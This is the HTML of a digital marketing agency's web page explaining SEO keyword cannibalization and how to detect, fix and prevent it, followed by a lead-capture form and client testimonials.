class="w-tabs-section-header"><div class="w-tabs-section-title">What Does It Look Like?</div><div class="w-tabs-section-control"></div></button><div class="w-tabs-section-content" id="content-ff9a" aria-expanded="false"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Consider a scenario where you own an online furniture store, with both your &lsquo;Oak dining tables&rsquo; and &lsquo;Walnut dining tables&rsquo; category pages targeting the keyword &lsquo;wood dining tables&rsquo;. This would be a classic example of keyword cannibalization. However, it&rsquo;s important to understand that not all instances of using the same keyword across multiple pages constitute cannibalization on a category page.</p><p>For example, having one page for users seeking information about hotels in Paris and another for those looking to book hotels can involve the same keyword without causing cannibalization. The key here is understanding the <a href="https://nowmediagroup.tv/seo/keyword-research-services/keyword-intent/"><b>intent behind the search</b></a>. If two pages target the same keyword but cater to different search intents, it’s not cannibalization. However, if they share the same search intent, you’ve got a cannibalization problem on your hands.</p></div></div></div></div></div><div class="w-tabs-section" id="i149"><button aria-controls="content-i149" class="w-tabs-section-header"><div class="w-tabs-section-title">Impact on SEO</div><div class="w-tabs-section-control"></div></button><div class="w-tabs-section-content" id="content-i149" aria-expanded="false"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>The repercussions of SEO keyword cannibalization are quite significant. It results in split <a href="https://nowmediagroup.tv/seo/seo-reporting/click-through-rate/">click-through rates</a> (CTR) and traffic across multiple pages, negatively impacting the organic performance of these pages on the search engine results pages. This split can weaken the link value towards a single authoritative page due to the division of backlinks and anchor text across multiple pages.</p><p>Adding to the confusion, search engines can struggle when multiple pages target the same keyword, leading to the devaluation of the most relevant page on the search engine results page. Keyword cannibalization ends up using the crawl budget unnecessarily by causing search engines to crawl and index multiple similar pages instead of the most pertinent content.</p></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="identifying_keyword_cannibalization_on_your_website"></span>Identifying Keyword Cannibalization on Your Website<span class="ez-toc-section-end"></span></h2><p>Identifying keyword cannibalization is a crucial step in fixing it, and it can be accomplished through manual analysis or by utilizing SEO tools such as Google Search Console, Ahrefs, MOZ, and SEMrush.</p><h3>Manual Analysis</h3><p>Start by looking for:</p><ul><li>Similar content</li><li>New page versions without redirects</li><li>Multiple paths to the same product category</li><li>Pages optimized for the same keyword without distinct search intent.</li></ul><p>One effective method is to use the &lsquo;site:[domain]&rsquo; search operator with a specific keyword on Google. This will display related pages that might cater to the same search intent, indicating a possible cannibalization issue. Once you&rsquo;ve identified these pages, analyze the content and its search intent.</p><p>After identifying duplicate keyword entries, consider converting the page with the strongest domain authority into a centralized landing page that links out to unique variations. Regular manual checks for keyword cannibalization are also crucial, especially when fluctuations in rankings are noticed or expected keyword performance is not achieved.</p><h3>Using SEO Tools</h3><p><a href="https://nowmediagroup.tv/seo/google-search-console">Google Search Console</a> is one tool that can be used to detect keyword cannibalization by analyzing search queries, pages receiving clicks, and impressions. A keyword cannibalization checker spreadsheet can also help identify potential cannibalization by analyzing Google Data Studio CSV data.</p><p>The effective integration of SEO tools plays a critical role in the broader SEO strategy to prevent and resolve keyword cannibalization. With these tools in your SEO arsenal, you&rsquo;re well-equipped to combat keyword cannibalization.</p></div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="626" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="keyword research" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-626x1024.png 626w, https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-184x300.png 184w, https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-245x400.png 245w, https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research.png 734w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-626x1024.png"/><noscript><img decoding="async" width="626" height="1024" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-626x1024.png" class="attachment-large size-large" alt="keyword research" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-626x1024.png 626w, https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-184x300.png 184w, https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research-245x400.png 245w, https://nowmediagroup.tv/wp-content/uploads/2023/12/keyword-research.png 734w" sizes="(max-width: 626px) 100vw, 626px"/></noscript></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium color_primary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="how_to_fix_keyword_cannibalization"></span>How to Fix Keyword Cannibalization<span class="ez-toc-section-end"></span></h2></div></div><div class="w-tabs style_default switch_click accordion has_scrolling" style="--sections-title-size:inherit"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="j6a7"><button aria-controls="content-j6a7" class="w-tabs-section-header"><div class="w-tabs-section-title">Consolidating Content</div><div class="w-tabs-section-control"></div></button><div class="w-tabs-section-content" id="content-j6a7" aria-expanded="false"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Think of content consolidation as a form of spring cleaning for your website. It involves merging multiple pieces of content, such as blog posts and articles, into a cohesive article with a strong value proposition, removing outdated and incorrect content in the process.</p><p>By realigning competitive content, such as blog articles and support content, and focusing on enhancing the target page&rsquo;s value, content consolidation satisfies user intent more effectively and adheres to quality guidelines. This way, you&rsquo;re not only improving the quality of your content but also ensuring that it&rsquo;s in line with your business performance metrics like leads and revenue.</p><p>The end result of content consolidation is a comprehensive page that enriches content with updated information, data, and user experience improvements while avoiding redundancies.</p></div></div></div></div></div><div class="w-tabs-section" id="y8c7"><button aria-controls="content-y8c7" class="w-tabs-section-header"><div class="w-tabs-section-title">Implementing 301 Redirects</div><div class="w-tabs-section-control"></div></button><div class="w-tabs-section-content" id="content-y8c7" aria-expanded="false"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>301 redirects guide the search engine to the correct page, ensuring that it doesn&rsquo;t get lost in the maze of similar content. To manage keyword cannibalization with 301 redirects, the first step is to identify a primary page that has the highest traffic and best SEO performance to act as the central page for targeted keywords.</p><p>Before implementing the redirects, follow these steps:</p><ol><li>Enrich the identified main page with valuable content from the cannibalized pages, ensuring it&rsquo;s fully optimized for the intended keywords.</li><li>Perform 301 redirects from the less effective cannibalized pages to the chosen main page.</li><li>This unifies ranking power and provides a signal to search engines about the preferred URL, redirecting traffic seamlessly and maintaining link equity.</li></ol><p>After implementing the redirects, follow these steps:</p><ol><li>Update internal links originally pointing to the now-redirected pages to the main page.</li><li>Reach out to relevant external sources to adjust any backlinks.</li><li>Monitor the removal of redirected URLs from search engine indices.</li><li>This will lead to an eventual improvement in rankings.</li></ol></div></div></div></div></div><div class="w-tabs-section" id="sa71"><button aria-controls="content-sa71" class="w-tabs-section-header"><div class="w-tabs-section-title">Utilizing Canonical Tags</div><div class="w-tabs-section-control"></div></button><div class="w-tabs-section-content" id="content-sa71" aria-expanded="false"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Canonical tags signal search engines to consider a specific page as the authoritative source, minimizing keyword cannibalization. Proper use of canonical tags helps consolidate ranking signals for a preferred page, preventing their dilution across multiple similar pages. They&rsquo;re beneficial for pages with duplicate or near-duplicate content, like PPC landing pages or pages with complex URL parameters. Large websites utilize canonical tags to manage numerous similar product pages, directing search engines to the main product page.</p><p>When dealing with near-duplicates, canonical tags can help; however, search engines might ignore the canonical directive if the pages are significantly different. Cross-domain duplicates can be managed using canonical tags when you control both sites, aiming to concentrate ranking strength on a chosen domain.</p></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="preventing_future_keyword_cannibalization"></span>Preventing Future Keyword Cannibalization<span class="ez-toc-section-end"></span></h2><h3>Keyword Mapping</h3><p>Keyword mapping is a strategic approach as it connects <a href="https://nowmediagroup.tv/seo/keyword-research-services/semantic-seo/">keywords with website content</a>, supports the content marketing strategy, and prioritizes topics that are important to target audiences.</p><p>The process of creating a keyword map involves the following steps:</p><ol><li>Define the primary goal</li><li>Identify the target audience</li><li>Brainstorm seed keywords</li><li>Expand the keyword list</li><li>Create keyword groups</li><li>Analyze search intent</li><li>Prioritize keywords</li><li>Assigning keywords to content</li></ol><p>Keyword mapping is part of on-page optimization and informs search engines about the relevance of each page, contributing to the site&rsquo;s overall expertise, authority, and trustworthiness, as well as its keyword rankings. To improve SEO performance, align keywords with content by matching topics after thorough research and optimizing meta tags, headers, and URLs with selected keywords.</p><h3>Regular Site Audits</h3><p><a href="https://nowmediagroup.tv/seo/technical-seo-services/seo-audits/">Regular site audits</a> help detect keyword overlap, ensure content remains optimally organized, and maintain an effective keyword strategy to avoid cannibalization. Site audits should be performed regularly, especially if there are more than 200 posts or if an audit hasn’t been conducted in over six months.</p><p>Site audits are essential for identifying the top pages and determining the sources of organic traffic. Auditing and refreshing the keyword map is a continuous process that should be integrated into the SEO strategy, contributing to staying competitive and improving organic traffic.</p></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium color_primary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="frequently_asked_questions"></span>Frequently Asked Questions<span class="ez-toc-section-end"></span></h2></div></div><div class="w-tabs style_default switch_click accordion has_scrolling" style="--sections-title-size:inherit"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="hbd5"><button aria-controls="content-hbd5" class="w-tabs-section-header"><div class="w-tabs-section-title">Is keyword cannibalization good?</div><div class="w-tabs-section-control"></div></button><div class="w-tabs-section-content" id="content-hbd5" aria-expanded="false"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Keyword cannibalization is not good, as it can confuse search engines and result in lower search engine rankings. It&rsquo;s crucial to avoid having multiple pages target the same keyword to maintain a site&rsquo;s organic performance.</p></div></div></div></div></div><div class="w-tabs-section" id="hd3c"><button aria-controls="content-hd3c" class="w-tabs-section-header"><div class="w-tabs-section-title">How can I identify keyword cannibalization on my website?</div><div class="w-tabs-section-control"></div></button><div class="w-tabs-section-content" id="content-hd3c" aria-expanded="false"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>You can identify keyword cannibalization on your website by conducting manual analysis or using SEO tools like Google Search Console, Ahrefs, Moz, and SEMrush. Utilizing these tools can help you pinpoint and address any instances of keyword cannibalization effectively.</p></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="avoid_pesky_keyword_cannibalization_issues"></span>Avoid Pesky Keyword Cannibalization Issues!<span class="ez-toc-section-end"></span></h2><p>Keyword cannibalization can significantly impact a website&rsquo;s SEO performance, causing ranking fluctuations and harming the website&rsquo;s reputation. However, at Now Media Group, we create content strategies to avoid overlapping targeted keywords on relevant pages.</p><p>To get started or to learn more about our keyword research services, <a href="https://nowmediagroup.tv/contact/">contact our digital marketing company</a> today!</p></div></div></div></div></div></div></div></section></div><section data-rocket-location-hash="df3330ba7a8b360008bb02896fd11ca5" class="l-section wpb_row height_medium" id="cta-popup"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-5 wpb_column vc_column_container blurb-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Amplify Your Web Presence with Now Media Group</h2></div></div></div></div></div><div class="vc_col-sm-12 vc_col-lg-7 wpb_column vc_column_container form-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-html"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script><script>
  hbspt.forms.create({
    region: "na1",
    portalId: "44027778",
    formId: "2adb715c-f2f1-4b95-ac1f-346f817fcdc6"
  });
</script><!-- OLD SALESFORCE FORM
<form class="salesforce-form" action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST">

<div class="grid-container">

<div class="column">
<input type=hidden name='captcha_settings' value='{"keyname":"NMG","fallback":"true","orgId":"00D5Y000001dr8V","ts":""}'>
<input type=hidden name="oid" value="00D5Y000001dr8V">
<input type=hidden name="retURL" value="https://nowmediagroup.tv/contact/thank-you/">
--><!--  ----------------------------------------------------------------------  --><!--  NOTE: These fields are optional debugging elements. Please uncomment    --><!--  these lines if you wish to test in debug mode.                          --><!--  <input type="hidden" name="debug" value=1>                              --><!--  <input type="hidden" name="debugEmail" value="john@nowmediagroup.tv">   --><!--  ----------------------------------------------------------------------  --><!-- OLD SALESFORCE FORM
<label for="first_name">First Name</label><input placeholder="First Name *" required id="first_name" maxlength="40" name="first_name" size="20" type="text" />

<label for="last_name">Last Name</label><input placeholder="Last Name *" required id="last_name" maxlength="80" name="last_name" size="20" type="text" />

<label for="company">Company</label><input placeholder="Company *" required id="company" maxlength="40" name="company" size="20" type="text" />

<label for="phone">Phone</label><input placeholder="Phone *" required id="phone" maxlength="40" name="phone" size="20" type="text" />

<label for="mobile">Mobile</label><input placeholder="Mobile *" required id="mobile" maxlength="40" name="mobile" size="20" type="text" />
</div>

<div class="column">
<label for="email">Email</label><input placeholder="Email *" required id="email" maxlength="80" name="email" size="20" type="text" />

<label for="city">City</label><input placeholder="City *" required id="city" maxlength="40" name="city" size="20" type="text" />

<label for="country_code">Country</label><select required id="country_code" name="country_code"><option value="">Country *</option>
<option value="US">United States</option>
<option value="CA">Canada</option>
<option value="AU">Australia</option>
<option value="IE">Ireland</option>
<option value="IL">Israel</option>
<option value="NZ">New Zealand</option>
<option value="GB">United Kingdom</option>
</select>

<label for="state_code">State/Province</label><select required id="state_code" name="state_code"><option value="">State/Province *</option>
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AB">Alberta</option>
<option value="AS">American Samoa</option>
<option value="AZ">Arizona</option>
<option value="AR">Arkansas</option>
<option value="BC">British Columbia</option>
<option value="CA">California</option>
<option value="KY">Cayman Islands</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FM">Federated Micronesia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="GU">Guam</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MB">Manitoba</option>
<option value="MH">Marshall Islands</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NB">New Brunswick</option>
<option value="NL">Newfoundland and Labrador</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="MP">Northern Mariana Islands</option>
<option value="NT">Northwest Territories</option>
<option value="NS">Nova Scotia</option>
<option value="NU">Nunavut</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="ON">Ontario</option>
<option value="OR">Oregon</option>
<option value="PW">Palau</option>
<option value="PA">Pennsylvania</option>
<option value="PE">Prince Edward Island</option>
<option value="PR">Puerto Rico</option>
<option value="QC">Quebec</option>
<option value="RI">Rhode Island</option>
<option value="SK">Saskatchewan</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option>
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UM">United States Minor Outlying Islands</option>
<option value="VI">US Virgin Islands</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
<option value="YT">Yukon Territories</option>
</select>

<label for="url">Website</label><input placeholder="Website *" required id="url" maxlength="80" name="url" size="20" type="text" />
</div>

</div>

<label for="state_code">Message:</label><textarea placeholder="Message *" id="00N5Y00000UB4kK" name="00N5Y00000UB4kK" rows="3" type="text" wrap="soft"></textarea>

 <div class="g-recaptcha" data-sitekey="6Lf-HzUUAAAAAE0q7gt0mtoCFW540NF3iD1zkjIe"></div>
<input type="submit" name="submit">

</form>
--></div></div></div></div></div></div></section><section data-rocket-location-hash="829bafe6be189f2f6766c64fc3da7b5c" class="l-section wpb_row height_medium with_img" id="testimonial-carousel"><div data-bg="https://nowmediagroup.tv/wp-content/uploads/2023/12/white-curve-bg.svg" class="l-section-img rocket-lazyload" style="" data-img-width="" data-img-height=""></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-1 vc_col-md-10 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column larger-heading"><div class="wpb_wrapper"><h2 style="text-align: center;">Happy Clients</h2></div></div><div class="w-separator size_small"></div><div class="w-grid type_carousel layout_637 cols_3" id="us_grid_1"><style>#us_grid_1 .w-grid-item{padding:.75rem}#us_grid_1 .w-grid-list{margin:-.75rem}.w-grid + #us_grid_1 .w-grid-list,.w-grid-none + #us_grid_1 .w-grid-list{margin-top:.75rem}.layout_637 .w-grid-item-h{}</style><div class="w-grid-list owl-carousel navstyle_circle navpos_outside with_dots"><article class="w-grid-item post-642 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry" data-id="642"><div class="w-grid-item-h"><div class="w-post-elm post_content usg_post_content_1 review-text"><p>Now Media is a top notch company that I highly recommend for your marketing needs. They not only updated my sites, they made them more attractive, brought more traffic to them, and in return this is resulting in more cosmetic and implant cases being treated.</p></div><div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dr. John Nosti" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot-150x150.jpg 150w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot.jpg"/><noscript><img width="500" height="500" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot.jpg" class="attachment-large size-large wp-post-image" alt="Dr. John Nosti" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/smile-design-nyc-headshot-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px"/></noscript></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><p class="w-post-elm post_custom_field usg_post_custom_field_1 review-name type_text"><span class="w-post-elm-value">Dr. John Nosti</span></p><p class="w-post-elm post_title usg_post_title_1 review-business entry-title color_link_inherit">Smile Design NYC</p></div></div></div></article><article class="w-grid-item post-639 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry" data-id="639"><div class="w-grid-item-h"><div class="w-post-elm post_content usg_post_content_1 review-text"><p>&ldquo;Met Now Media when I was a COO of a multi-site, multi-brand dental practice. Was so pleased, I now use them for our Med Spa and the SEO is so good- we get calls for services we don&rsquo;t even advertise other than a page on the website! Now Media Group are SEO masters and have a fabulous team. Highly recommend and worth the $!&rdquo;</p></div><div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Theresa LaBranche" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot-150x150.jpg 150w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot.jpg"/><noscript><img width="500" height="500" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot.jpg" class="attachment-large size-large wp-post-image" alt="Theresa LaBranche" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/front-door-medspa-headshot-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px"/></noscript></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><p class="w-post-elm post_custom_field usg_post_custom_field_1 review-name type_text"><span class="w-post-elm-value">Theresa LaBranche</span></p><p class="w-post-elm post_title usg_post_title_1 review-business entry-title color_link_inherit">Front Door Medspa</p></div></div></div></article><article class="w-grid-item post-590 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry" data-id="590"><div class="w-grid-item-h"><div class="w-post-elm post_content usg_post_content_1 review-text"><p>We have been working with Now Media Group for the past 7 years. They manage our website, social media, Google ads and implant-specific marketing. There are many options available for online dental marketing. Now Media has gone above and beyond in helping us grow our practice and help attract high-value and well-qualified dental implant and full arch cases.</p></div><div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dr. Huff" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot-150x150.jpg 150w, https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot-400x400.jpg 400w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot.jpg"/><noscript><img width="500" height="500" src="https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot.jpg" class="attachment-large size-large wp-post-image" alt="Dr. Huff" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot-150x150.jpg 150w, https://nowmediagroup.tv/wp-content/uploads/2023/11/precision-dentistry-and-implants-headshot-400x400.jpg 400w" sizes="(max-width: 500px) 100vw, 500px"/></noscript></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><p class="w-post-elm post_custom_field usg_post_custom_field_1 review-name type_text"><span class="w-post-elm-value">Dr. Matthew Huff</span></p><p class="w-post-elm post_title usg_post_title_1 review-business entry-title color_link_inherit">Precision Dentistry &amp; Implants of Kerrville</p></div></div></div></article><article class="w-grid-item post-931 us_testimonial type-us_testimonial status-publish hentry" data-id="931"><div class="w-grid-item-h"><div class="w-post-elm post_content usg_post_content_1 review-text"><p>I started a roofing business in the summer of 2022 and I can confidently say that Shannon, Brandan, and the entire Now Media team is one of the main reasons why we are thriving going into our first full year in business. From our website build to marketing and SEO they&rsquo;ve been AWESOME.</p></div><div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><p class="w-post-elm post_custom_field usg_post_custom_field_1 review-name type_text"><span class="w-post-elm-value">Steven Friedman</span></p><p class="w-post-elm post_title usg_post_title_1 review-business entry-title color_link_inherit">Thunder Bay Roofing</p></div></div></div></article><article class="w-grid-item post-988 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry" data-id="988"><div class="w-grid-item-h"><div class="w-post-elm post_content usg_post_content_1 review-text"><p>I have been having good results with Now Media optimizing my website. Mark the owner is very hands-on and very responsive to any concerns. We have definitely improved our new patient numbers since using Now Media. I would highly recommend Now Media.</p></div><div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dr. Kreimer" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot-150x150.jpg 150w, https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot-400x400.jpg 400w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot.jpg"/><noscript><img width="500" height="500" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot.jpg" class="attachment-large size-large wp-post-image" alt="Dr. Kreimer" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot.jpg 500w, https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot-300x300.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot-150x150.jpg 150w, https://nowmediagroup.tv/wp-content/uploads/2023/12/michael-kreimer-dds-headshot-400x400.jpg 400w" sizes="(max-width: 500px) 100vw, 500px"/></noscript></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><p class="w-post-elm post_custom_field usg_post_custom_field_1 review-name type_text"><span class="w-post-elm-value">Dr. Michael Kreimer</span></p><p class="w-post-elm post_title usg_post_title_1 review-business entry-title color_link_inherit">Michael Kreimer, DDS</p></div></div></div></article><article class="w-grid-item post-641 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry" data-id="641"><div class="w-grid-item-h"><div class="w-post-elm post_content usg_post_content_1 review-text"><p>We have been using Now Media Group for many years. They have done an amazing job with our website, search engine optimization, online registration portals and social media marketing. If it&rsquo;s Internet related, they are one of the best in the business. Many of our graduates use their services and the feedback has always been nothing less than excellent.</p></div><div class="w-hwrapper usg_hwrapper_1 align_none valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Resnik Implant Institute" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/resnik-implant-institute-headshot.jpg 500w, 